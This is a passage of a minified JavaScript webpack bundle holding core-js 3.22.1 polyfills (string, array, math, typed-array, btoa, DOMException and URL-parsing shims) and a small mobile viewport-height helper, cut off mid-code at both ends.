r=n(51605),o=n(30281),i=n(71229),a=n(79328),s=n(95362),c=n(92074),u=o("".charAt);r({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(e){var t=s(i(this)),n=t.length,r=a(e),o=r>=0?r:n+r;return o<0||o>=n?void 0:u(t,o)}})},46885:(e,t,n)=>{var r=n(30281),o=n(24601),i=n(38823),a=r(r.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?a(e,t):function(){return e.apply(t,arguments)}}},47061:(e,t,n)=>{var r=n(56492);e.exports=r("navigator","userAgent")||""},47258:(e,t,n)=>{var r=n(51605),o=n(65335),i=n(82014).onFreeze,a=n(55159),s=n(92074),c=Object.seal;r({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{seal:function(e){return c&&o(e)?c(i(e)):e}})},47462:(e,t,n)=>{var r,o,i,a,s,c,u,l,f=n(30200),p=n(46885),d=n(97632).f,h=n(74922).set,g=n(62050),v=n(12671),m=n(94318),y=n(75223),b=f.MutationObserver||f.WebKitMutationObserver,w=f.document,x=f.process,_=f.Promise,S=d(f,"queueMicrotask"),k=S&&S.value;k||(r=function(){var e,t;for(y&&(e=x.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},g||y||m||!b||!w?!v&&_&&_.resolve?((u=_.resolve(void 0)).constructor=_,l=p(u.then,u),a=function(){l(r)}):y?a=function(){x.nextTick(r)}:(h=p(h,f),a=function(){h(r)}):(s=!0,c=w.createTextNode(""),new b(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),e.exports=k||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},47658:(e,t,n)=>{var r=n(30281);e.exports=r({}.isPrototypeOf)},47746:(e,t,n)=>{"use strict";var r=n(51605),o=n(58186).includes,i=n(40298);r({target:"Array",proto:!0},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},47763:(e,t,n)=>{"use strict";var r=n(5449);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},47950:(e,t,n)=>{n(43106)("Int32",function(e){return function(t,n,r){return e(this,t,n,r)}})},48252:(e,t,n)=>{var r=n(51605),o=n(31855),i=Math.acosh,a=Math.log,s=Math.sqrt,c=Math.LN2;r({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?a(e)+c:o(e-1+s(e-1)*s(e+1))}})},48642:(e,t,n)=>{"use strict";var r=n(51605),o=n(92612),i=n(23493),a=n(79328),s=n(40298);r({target:"Array",proto:!0},{at:function(e){var t=o(this),n=i(t),r=a(e),s=r>=0?r:n+r;return s<0||s>=n?void 0:t[s]}}),s("at")},48664:(e,t,n)=>{var r=n(30200),o=n(30281),i=n(92074),a=n(18569),s=r.Object,c=o("".split);e.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"==a(e)?c(e,""):s(e)}:s},48825:(e,t,n)=>{"use strict";var r=n(51605),o=n(45214).start;r({target:"String",proto:!0,forced:n(97046)},{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},49306:(e,t,n)=>{"use strict";var r,o,i,a=n(92074),s=n(78420),c=n(53105),u=n(97970),l=n(97485),f=n(31602),p=n(6926),d=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):h=!0),null==r||a(function(){var e={};return r[d].call(e)!==e})?r={}:p&&(r=c(r)),s(r[d])||l(r,d,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},49310:(e,t,n)=>{var r=n(30200),o=n(55975),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},49576:(e,t,n)=>{var r=n(56492),o=n(91272),i=n(75282);o("toStringTag"),i(r("Symbol"),"Symbol")},49639:(e,t,n)=>{var r=n(51605),o=n(76709);r({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},49641:e=>{e.exports={version:"0.25.0"}},50002:(e,t,n)=>{var r=n(6926),o=n(49310);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.22.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.1/LICENSE",source:"https://github.com/zloirock/core-js"})},50242:e=>{e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},50624:(e,t,n)=>{n(70894)},50632:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).map,i=n(79601),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("map",function(e){return o(a(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(i(e))(t)})})},50665:(e,t,n)=>{var r=n(30281),o=0,i=Math.random(),a=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++o+i,36)}},50785:(e,t,n)=>{"use strict";var r=n(72368),o=n(20779),i=n(73938),a=n(71229),s=n(54741),c=n(95362),u=n(46457),l=n(66793);o("search",function(e,t,n){return[function(t){var n=a(this),o=null==t?void 0:u(t,e);return o?r(o,t,n):new RegExp(t)[e](c(n))},function(e){var r=i(this),o=c(e),a=n(t,r,o);if(a.done)return a.value;var u=r.lastIndex;s(u,0)||(r.lastIndex=0);var f=l(r,o);return s(r.lastIndex,u)||(r.lastIndex=u),null===f?-1:f.index}]})},50874:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(65335),a=n(32328),s=n(46457),c=n(69751),u=n(31602),l=r.TypeError,f=u("toPrimitive");e.exports=function(e,t){if(!i(e)||a(e))return e;var n,r=s(e,f);if(r){if(void 0===t&&(t="default"),n=o(r,e,t),!i(n)||a(n))return n;throw l("Can't convert object to primitive value")}return void 0===t&&(t="number"),c(e,t)}},51027:(e,t,n)=>{"use strict";var r=n(30200),o=n(46885),i=n(72368),a=n(92612),s=n(41332),c=n(99034),u=n(1466),l=n(23493),f=n(52057),p=n(79526),d=n(51898),h=r.Array;e.exports=function(e){var t=a(e),n=u(this),r=arguments.length,g=r>1?arguments[1]:void 0,v=void 0!==g;v&&(g=o(g,r>2?arguments[2]:void 0));var m,y,b,w,x,_,S=d(t),k=0;if(!S||this==h&&c(S))for(m=l(t),y=n?new this(m):h(m);m>k;k++)_=v?g(t[k],k):t[k],f(y,k,_);else for(x=(w=p(t,S)).next,y=n?new this:[];!(b=i(x,w)).done;k++)_=v?s(w,g,[b.value,k],!0):b.value,f(y,k,_);return y.length=k,y}},51211:e=>{e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},51605:(e,t,n)=>{var r=n(30200),o=n(97632).f,i=n(97712),a=n(97485),s=n(55975),c=n(84361),u=n(84977);e.exports=function(e,t){var n,l,f,p,d,h=e.target,g=e.global,v=e.stat;if(n=g?r:v?r[h]||s(h,{}):(r[h]||{}).prototype)for(l in t){if(p=t[l],f=e.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(g?l:h+(v?".":"#")+l,e.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(e.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,e)}}},51898:(e,t,n)=>{var r=n(83062),o=n(46457),i=n(52228),a=n(31602)("iterator");e.exports=function(e){if(null!=e)return o(e,a)||o(e,"@@iterator")||i[r(e)]}},52057:(e,t,n)=>{"use strict";var r=n(86032),o=n(43610),i=n(66843);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},52228:e=>{e.exports={}},52231:(e,t,n)=>{var r=n(51605),o=n(27292);r({global:!0,forced:parseInt!=o},{parseInt:o})},52237:(e,t,n)=>{var r=n(30200),o=n(24601),i=n(92612),a=n(48664),s=n(23493),c=r.TypeError,u=function(e){return function(t,n,r,u){o(n);var l=i(t),f=a(l),p=s(l),d=e?p-1:0,h=e?-1:1;if(r<2)for(;;){if(d in f){u=f[d],d+=h;break}if(d+=h,e?d<0:p<=d)throw c("Reduce of empty array with no initial value")}for(;e?d>=0:p>d;d+=h)d in f&&(u=n(u,f[d],d,l));return u}};e.exports={left:u(!1),right:u(!0)}},52278:(e,t,n)=>{"use strict";var r=n(85343),o=n(52237).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",function(e){var t=arguments.length;return o(i(this),e,t,t>1?arguments[1]:void 0)})},52357:(e,t,n)=>{n(43106)("Uint32",function(e){return function(t,n,r){return e(this,t,n,r)}})},52492:(e,t,n)=>{"use strict";var r=n(85343),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=Math.floor;i("reverse",function(){for(var e,t=this,n=o(t).length,r=a(n/2),i=0;i<r;)e=t[i],t[i++]=t[--n],t[n]=e;return t})},52594:()=>{var e=function(){var e=.01*document.documentElement.clientHeight;document.documentElement.style.setProperty("--1svh",e+"px");var t=.01*window.innerHeight;if(document.documentElement.style.setProperty("--1dvh",t+"px"),document.body){var n=document.createElement("div");n.style.width="1px",n.style.height="100vh",n.style.position="fixed",n.style.left="0",n.style.top="0",n.style.bottom="0",n.style.visibility="hidden",document.body.appendChild(n);var r=n.clientHeight;n.remove();var o=.01*r;document.documentElement.style.setProperty("--1lvh",o+"px")}},t=function(){return!!(/Android|iPhone|iPad|iPod/i.test(navigator.userAgent)||navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2)};"undefined"!=typeof window&&("CSS"in window&&"supports"in window.CSS&&window.CSS.supports("height: 100svh")&&window.CSS.supports("height: 100dvh")&&window.CSS.supports("height: 100lvh")||t&&(e(),document.addEventListener("DOMContentLoaded",function(){e()}),window.addEventListener("resize",function(){e()})))},52929:(e,t,n)=>{var r=n(30200),o=n(46885),i=n(72368),a=n(73938),s=n(13838),c=n(99034),u=n(23493),l=n(47658),f=n(79526),p=n(51898),d=n(69868),h=r.TypeError,g=function(e,t){this.stopped=e,this.result=t},v=g.prototype;e.exports=function(e,t,n){var r,m,y,b,w,x,_,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),A=!(!n||!n.IS_ITERATOR),E=!(!n||!n.INTERRUPTED),C=o(t,S),O=function(e){return r&&d(r,"normal",e),new g(!0,e)},T=function(e){return k?(a(e),E?C(e[0],e[1],O):C(e[0],e[1])):E?C(e,O):C(e)};if(A)r=e;else{if(!(m=p(e)))throw h(s(e)+" is not iterable");if(c(m)){for(y=0,b=u(e);b>y;y++)if((w=T(e[y]))&&l(v,w))return w;return new g(!1)}r=f(e,m)}for(x=r.next;!(_=i(x,r)).done;){try{w=T(_.value)}catch(e){d(r,"throw",e)}if("object"==typeof w&&w&&l(v,w))return w}return new g(!1)}},53006:(e,t,n)=>{n(91272)("search")},53024:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("italics")},{italics:function(){return o(this,"i","","")}})},53105:(e,t,n)=>{var r,o=n(73938),i=n(65318),a=n(30290),s=n(67708),c=n(28890),u=n(23262),l=n(25904),f="prototype",p="script",d=l("IE_PROTO"),h=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},m=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;m="undefined"!=typeof document?document.domain&&r?v(r):(t=u("iframe"),n="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(r);for(var o=a.length;o--;)delete m[f][a[o]];return m()};s[d]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(h[f]=o(e),n=new h,h[f]=null,n[d]=e):n=m(),void 0===t?n:i.f(n,t)}},53270:(e,t,n)=>{"use strict";var r=n(51605),o=n(92074),i=n(92612),a=n(50874);r({target:"Date",proto:!0,forced:o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=i(this),n=a(t,"number");return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},53656:(e,t,n)=>{"use strict";n(92327)("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(5959))},53668:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(97499),a=n(85343).NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;e.exports=!a||!o(function(){c(1)})||!o(function(){new c(-1)})||!i(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||o(function(){return 1!==new c(new s(2),1,void 0).length})},53733:(e,t,n)=>{var r=n(51605),o=n(76709),i=Math.cosh,a=Math.abs,s=Math.E;r({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(e){var t=o(a(e)-1)+1;return(t+1/(t*s*s))*(s/2)}})},53746:(e,t,n)=>{n(43106)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}})},54072:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(30281),a=n(92074),s=n(95362),c=n(56589),u=n(71787).itoc,l=o("btoa"),f=i("".charAt),p=i("".charCodeAt),d=!!l&&!a(function(){l()}),h=!!l&&a(function(){return"bnVsbA=="!==l(null)}),g=!!l&&1!==l.length;r({global:!0,enumerable:!0,forced:d||h||g},{btoa:function(e){if(c(arguments.length,1),d||h||g)return l(s(e));for(var t,n,r=s(e),i="",a=0,v=u;f(r,a)||(v="=",a%1);){if((n=p(r,a+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");i+=f(v,63&(t=t<<8|n)>>8-a%1*8)}return i}})},54696:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(79328),a=Date.prototype,s=o(a.getTime),c=o(a.setFullYear);r({target:"Date",proto:!0},{setYear:function(e){s(this);var t=i(e);return c(this,0<=t&&t<=99?t+1900:t)}})},54741:e=>{e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},54754:(e,t,n)=>{"use strict";var r=n(51605),o=n(92785),i=n(56492),a=n(92074),s=n(53105),c=n(66843),u=n(43610).f,l=n(65318).f,f=n(97485),p=n(36490),d=n(65190),h=n(73938),g=n(73353),v=n(20610),m=n(26567),y=n(26820),b=n(99206),w=n(65077),x=n(6926),_="DOMException",S="DATA_CLONE_ERR",k=i("Error"),A=i(_)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name==S&&25==e.code)return e.constructor}}(),E=A&&A.prototype,C=k.prototype,O=b.set,T=b.getterFor(_),L="stack"in k(_),I=function(e){return p(m,e)&&m[e].m?m[e].c:0},j=function(){d(this,M);var e=arguments.length,t=v(e<1?void 0:arguments[0]),n=v(e<2?void 0:arguments[1],"Error"),r=I(n);if(O(this,{type:_,name:n,message:t,code:r}),w||(this.name=n,this.message=t,this.code=r),L){var o=k(t);o.name=_,u(this,"stack",c(1,y(o.stack,1)))}},M=j.prototype=s(C),R=function(e){return{enumerable:!0,configurable:!0,get:e}},P=function(e){return R(function(){return T(this)[e]})};w&&l(M,{name:P("name"),message:P("message"),code:P("code")}),u(M,"constructor",c(1,j));var N=a(function(){return!(new A instanceof k)}),F=N||a(function(){return C.toString!==g||"2: 1"!==String(new A(1,2))}),D=N||a(function(){return 25!==new A(1,"DataCloneError").code}),U=N||25!==A[S]||25!==E[S],B=x?F||D||U:N;r({global:!0,forced:B},{DOMException:B?j:A});var $=i(_),V=$.prototype;for(var z in F&&(x||A===$)&&f(V,"toString",g),D&&w&&A===$&&u(V,"code",R(function(){return I(h(this).name)})),m)if(p(m,z)){var H=m[z],X=H.s,W=c(6,H.c);p($,X)||u($,X,W),p(V,X)||u(V,X,W)}},54989:(e,t,n)=>{"use strict";var r,o=n(51605),i=n(30281),a=n(97632).f,s=n(33747),c=n(95362),u=n(92588),l=n(71229),f=n(44177),p=n(6926),d=i("".startsWith),h=i("".slice),g=Math.min,v=f("startsWith");o({target:"String",proto:!0,forced:!!(p||v||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!v},{startsWith:function(e){var t=c(l(this));u(e);var n=s(g(arguments.length>1?arguments[1]:void 0,t.length)),r=c(e);return d?d(t,r,n):h(t,n,n+r.length)===r}})},55073:e=>{e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},55108:(e,t,n)=>{n(63534),n(40590),n(27727),n(68290),n(12619),n(64216),n(2957),n(66195),n(64100),n(53006),n(74910),n(42820),n(36611),n(49576),n(59747),n(83515),n(14117),n(50624),n(86489),n(48642),n(80115),n(61408),n(23604),n(32982),n(17),n(18636),n(92157),n(41128),n(95755),n(58476),n(15195),n(47746),n(19693),n(4895),n(18665),n(80475),n(94582),n(59581),n(92630),n(533),n(39958),n(10557),n(14913),n(63555),n(35231),n(5941),n(68763),n(95843),n(79432),n(3446),n(93016),n(1772),n(33734),n(31180),n(89560),n(54696),n(31462),n(42169),n(53270),n(87787),n(79389),n(91189),n(64189),n(37514),n(98741),n(258),n(30959),n(31586),n(7918),n(48252),n(42799),n(36772),n(75483),n(27956),n(53733),n(49639),n(19570),n(956),n(19323),n(41145),n(59897),n(3212),n(82157),n(1610),n(46097),n(96982),n(15812),n(94009),n(96943),n(80577),n(4038),n(85365),n(96316),n(42006),n(88844),n(26161),n(11902),n(56402),n(34867),n(60769),n(69218),n(97755),n(8538),n(36012),n(15852),n(56582),n(84095),n(12824),n(75670),n(10678),n(3101),n(67579),n(41412),n(19322),n(23023),n(65933),n(59250),n(64484),n(7899),n(94641),n(99437),n(8240),n(47258),n(4632),n(5086),n(90345),n(96088),n(52231),n(69193),n(5880),n(45773),n(83396),n(67811),n(34606),n(57948),n(60436),n(12091),n(98182),n(92276),n(95031),n(89853),n(94308),n(14912),n(37759),n(27144),n(73719),n(79073),n(84216),n(87136),n(38802),n(13334),n(70617),n(6048),n(45708),n(46590),n(4657),n(67500),n(5784),n(43148),n(29979),n(78636),n(17870),n(3848),n(48825),n(67287),n(61890),n(40173),n(60243),n(50785),n(58649),n(54989),n(73648),n(68329),n(70825),n(5336),n(39596),n(34607),n(8915),n(35594),n(69607),n(75193),n(8505),n(53024),n(77249),n(5038),n(34427),n(65987),n(18293),n(95889),n(14758),n(15679),n(9096),n(47950),n(53746),n(9513),n(46395),n(52357),n(28921),n(20861),n(71905),n(85213),n(97182),n(12279),n(39302),n(70147),n(36148),n(66217),n(97966),n(35186),n(35944),n(44787),n(50632),n(66609),n(52278),n(14245),n(52492),n(93266),n(37192),n(37220),n(82432),n(32483),n(36696),n(58083),n(20898),n(10121),n(70863),n(69858),n(54072),n(58379),n(14602),n(54754),n(99078),n(91954),n(75417),n(85183),n(26413),n(18772),n(30789),n(58565),n(60933),n(29720)},55159:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},55540:(e,t,n)=>{"use strict";var r=n(51605),o=n(6926),i=n(39053).CONSTRUCTOR,a=n(2413),s=n(56492),c=n(78420),u=n(97485),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(e){return this.then(void 0,e)}}),!o&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},55833:(e,t,n)=>{var r=n(65335),o=n(97712);e.exports=function(e,t){r(t)&&"cause"in t&&o(e,"cause",t.cause)}},55847:(e,t,n)=>{"use strict";n(29979);var r,o=n(51605),i=n(65077),a=n(84516),s=n(30200),c=n(46885),u=n(30281),l=n(65318).f,f=n(97485),p=n(65190),d=n(36490),h=n(81688),g=n(51027),v=n(76056),m=n(77804).codeAt,y=n(83150),b=n(95362),w=n(75282),x=n(56589),_=n(77895),S=n(99206),k=S.set,A=S.getterFor("URL"),E=_.URLSearchParams,C=_.getState,O=s.URL,T=s.TypeError,L=s.parseInt,I=Math.floor,j=Math.pow,M=u("".charAt),R=u(/./.exec),P=u([].join),N=u(1..toString),F=u([].pop),D=u([].push),U=u("".replace),B=u([].shift),$=u("".split),V=u("".slice),z=u("".toLowerCase),H=u([].unshift),X="Invalid scheme",W="Invalid host",q="Invalid port",K=/[a-z]/i,J=/[\d+-.a-z]/i,Q=/\d/,Y=/^0x/i,G=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,ne=/[\0\t\n\r #/:<>?@[\\\]^|]/,re=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,oe=/[\t\n\r]/g,ie=function(e){var t,n,r,o;if("number"==typeof e){for(t=[],n=0;n<4;n++)H(t,e%256),e=I(e/256);return P(t,".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,o=0,i=0;i<8;i++)0!==e[i]?(o>n&&(t=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(t=r,n=o),t}(e),n=0;n<8;n++)o&&0===e[n]||(o&&(o=!1),r===n?(t+=n?":":"::",o=!0):(t+=N(e[n],16),n<7&&(t+=":")));return"["+t+"]"}return e},ae={},se=h({},ae,{" ":1,'"':1,"<":1,">":1,"`":1}),ce=h({},se,{"#":1,"?":1,"{":1,"}":1}),ue=h({},ce,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),le=function(e,t){var n=m(e,0);return n>32&&n<127&&!d(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var n;return 2==e.length&&R(K,M(e,0))&&(":"==(n=M(e,1))||!t&&"|"==n)},de=function(e){var t;return e.length>1&&pe(V(e,0,2))&&(2==e.length||"/"===(t=M(e,2))||"\\"===t||"?"===t||"#"===t)},he=function(e){return"."===e||"%2e"===z(e)},ge=function(e){return".."===(e=z(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ve={},me={},ye={},be={},we={},xe={},_e={},Se={},ke={},Ae={},Ee={},Ce={},Oe={},Te={},Le={},Ie={},je={},Me={},Re={},Pe={},Ne={},Fe=function(e,t,n){var r,o,i,a=b(e);if(t){if(o=this.parse(a))throw T(o);this.searchParams=null}else{if(void 0!==n&&(r=new Fe(n,!0)),o=this.parse(a,null,r))throw T(o);(i=C(new E)).bindURL(this),this.searchParams=i}};Fe.prototype={type:"URL",parse:function(e,t,n){var o,i,a,s,c=this,u=t||ve,l=0,f="",p=!1,h=!1,m=!1;for(e=b(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=U(e,re,"")),e=U(e,oe,""),o=g(e);l<=o.length;){switch(i=o[l],u){case ve:if(!i||!R(K,i)){if(t)return X;u=ye;continue}f+=z(i),u=me;break;case me:if(i&&(R(J,i)||"+"==i||"-"==i||"."==i))f+=z(i);else{if(":"!=i){if(t)return X;f="",u=ye,l=0;continue}if(t&&(c.isSpecial()!=d(fe,f)||"file"==f&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=f,t)return void(c.isSpecial()&&fe[c.scheme]==c.port&&(c.port=null));f="","file"==c.scheme?u=Te:c.isSpecial()&&n&&n.scheme==c.scheme?u=be:c.isSpecial()?u=Se:"/"==o[l+1]?(u=we,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Re)}break;case ye:if(!n||n.cannotBeABaseURL&&"#"!=i)return X;if(n.cannotBeABaseURL&&"#"==i){c.scheme=n.scheme,c.path=v(n.path),c.query=n.query,c.fragment="",c.cannotBeABaseURL=!0,u=Ne;break}u="file"==n.scheme?Te:xe;continue;case be:if("/"!=i||"/"!=o[l+1]){u=xe;continue}u=ke,l++;break;case we:if("/"==i){u=Ae;break}u=Me;continue;case xe:if(c.scheme=n.scheme,i==r)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query=n.query;else if("/"==i||"\\"==i&&c.isSpecial())u=_e;else if("?"==i)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query="",u=Pe;else{if("#"!=i){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.path.length--,u=Me;continue}c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query=n.query,c.fragment="",u=Ne}break;case _e:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,u=Me;continue}u=Ae}else u=ke;break;case Se:if(u=ke,"/"!=i||"/"!=M(f,l+1))continue;l++;break;case ke:if("/"!=i&&"\\"!=i){u=Ae;continue}break;case Ae:if("@"==i){p&&(f="%40"+f),p=!0,a=g(f);for(var y=0;y<a.length;y++){var w=a[y];if(":"!=w||m){var x=le(w,ue);m?c.password+=x:c.username+=x}else m=!0}f=""}else if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==f)return"Invalid authority";l-=g(f).length+1,f="",u=Ee}else f+=i;break;case Ee:case Ce:if(t&&"file"==c.scheme){u=Ie;continue}if(":"!=i||h){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==f)return W;if(t&&""==f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f))return s;if(f="",u=je,t)return;continue}"["==i?h=!0:"]"==i&&(h=!1),f+=i}else{if(""==f)return W;if(s=c.parseHost(f))return s;if(f="",u=Oe,t==Ce)return}break;case Oe:if(!R(Q,i)){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||t){if(""!=f){var _=L(f,10);if(_>65535)return q;c.port=c.isSpecial()&&_===fe[c.scheme]?null:_,f=""}if(t)return;u=je;continue}return q}f+=i;break;case Te:if(c.scheme="file","/"==i||"\\"==i)u=Le;else{if(!n||"file"!=n.scheme){u=Me;continue}if(i==r)c.host=n.host,c.path=v(n.path),c.query=n.query;else if("?"==i)c.host=n.host,c.path=v(n.path),c.query="",u=Pe;else{if("#"!=i){de(P(v(o,l),""))||(c.host=n.host,c.path=v(n.path),c.shortenPath()),u=Me;continue}c.host=n.host,c.path=v(n.path),c.query=n.query,c.fragment="",u=Ne}}break;case Le:if("/"==i||"\\"==i){u=Ie;break}n&&"file"==n.scheme&&!de(P(v(o,l),""))&&(pe(n.path[0],!0)?D(c.path,n.path[0]):c.host=n.host),u=Me;continue;case Ie:if(i==r||"/"==i||"\\"==i||"?"==i||"#"==i){if(!t&&pe(f))u=Me;else if(""==f){if(c.host="",t)return;u=je}else{if(s=c.parseHost(f))return s;if("localhost"==c.host&&(c.host=""),t)return;f="",u=je}continue}f+=i;break;case je:if(c.isSpecial()){if(u=Me,"/"!=i&&"\\"!=i)continue}else if(t||"?"!=i)if(t||"#"!=i){if(i!=r&&(u=Me,"/"!=i))continue}else c.fragment="",u=Ne;else c.query="",u=Pe;break;case Me:if(i==r||"/"==i||"\\"==i&&c.isSpecial()||!t&&("?"==i||"#"==i)){if(ge(f)?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||D(c.path,"")):he(f)?"/"==i||"\\"==i&&c.isSpecial()||D(c.path,""):("file"==c.scheme&&!c.path.length&&pe(f)&&(c.host&&(c.host=""),f=M(f,0)+":"),D(c.path,f)),f="","file"==c.scheme&&(i==r||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)B(c.path);"?"==i?(c.query="",u=Pe):"#"==i&&(c.fragment="",u=Ne)}else f+=le(i,ce);break;case Re:"?"==i?(c.query="",u=Pe):"#"==i?(c.fragment="",u=Ne):i!=r&&(c.path[0]+=le(i,ae));break;case Pe:t||"#"!=i?i!=r&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":le(i,ae)):(c.fragment="",u=Ne);break;case Ne:i!=r&&(c.fragment+=le(i,se))}l++}},parseHost:function(e){var t,n,r;if("["==M(e,0)){if("]"!=M(e,e.length-1))return W;if(t=function(e){var t,n,r,o,i,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,p=function(){return M(e,f)};if(":"==p()){if(":"!=M(e,1))return;f+=2,l=++u}for(;p();){if(8==u)return;if(":"!=p()){for(t=n=0;n<4&&R(ee,p());)t=16*t+L(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,u>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!R(Q,p()))return;for(;R(Q,p());){if(i=L(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}c[u]=256*c[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!=u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!=u)return;return c}(V(e,1,-1)),!t)return W;this.host=t}else if(this.isSpecial()){if(e=y(e),R(te,e))return W;if(t=function(e){var t,n,r,o,i,a,s,c=$(e,".");if(c.length&&""==c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(o=c[r]))return e;if(i=10,o.length>1&&"0"==M(o,0)&&(i=R(Y,o)?16:8,o=V(o,8==i?1:2)),""===o)a=0;else{if(!R(10==i?Z:8==i?G:ee,o))return e;a=L(o,i)}D(n,a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=j(256,5-t))return null}else if(a>255)return null;for(s=F(n),r=0;r<n.length;r++)s+=n[r]*j(256,3-r);return 